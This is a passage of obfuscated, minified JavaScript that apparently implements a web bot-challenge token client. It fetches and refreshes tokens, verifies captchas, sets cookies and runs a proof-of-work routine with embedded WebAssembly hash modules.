_0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.9,[3,3,2,2]],[0,0.7,[0,1,1,1]],[0,0.3,[0,2,2,2]],[0,0.6,[4,2,2,2]],[0,0.5,[4,4,1,1]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'PIeHFGND1AGoCqg7uGseZkXQihNz4GYa7zecDPEQdFU=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgAQqcwAIABsQbjSptR6QYyr2Lt+akH5z52CfkH39Z3iemtqbCAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAg4RdB29SgsHxB4bjb231rIABrayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiQBIgAg5iZByvGaz3xB4I+SuH1sQayN27d7QdnQ0SpqamwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQAgAEHd8sTxAUGS+/vveWpqQfW